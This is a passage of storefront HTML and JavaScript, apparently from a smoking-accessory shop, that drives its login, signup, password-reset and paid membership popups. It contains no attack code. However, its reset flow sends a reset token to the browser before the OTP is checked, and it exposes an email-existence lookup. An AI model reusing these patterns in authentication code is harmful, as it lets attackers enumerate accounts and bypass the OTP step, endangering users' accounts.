                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
